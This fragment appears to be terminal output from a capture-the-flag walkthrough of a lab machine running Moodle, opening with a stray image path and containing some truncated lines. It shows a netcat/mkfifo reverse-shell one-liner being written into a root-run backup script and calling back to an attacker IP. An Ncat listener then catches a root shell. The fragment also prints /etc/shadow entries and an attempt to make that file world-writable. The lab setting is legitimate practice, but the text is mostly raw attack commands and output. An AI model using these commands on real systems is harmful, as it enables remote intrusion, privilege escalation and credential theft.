 giovanni@teacher:~/work$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 9028 >/tmp/f" > /
<1|nc 10.10.14.14 9028 >/tmp/f" > /usr/bin/backup.sh
giovanni@teacher:~/work$ cat tmp
cat tmp
cat: tmp: Is a directory
giovanni@teacher:~/work$ cat /usr/bin/backup.sh
cat /usr/bin/backup.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 9028 >/tmp/f
giovanni@teacher:~/work$
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9028
Ncat: Listening on 0.0.0.0:9028
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:49330.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
_apt:*:17708:0:99999:7:::
messagebus:*:17708:0:99999:7:::
sshd:*:17708:0:99999:7:::
giovanni::17709:0:99999:7:::
www-data@teacher:/var/www/html/moodle/
chmod 777 /etc/shadow
chmod: changing permissions of '/etc/s
www-data@teacher:/var/www/html/moodle/
[0] 0:nc* 1:bash- 2:bash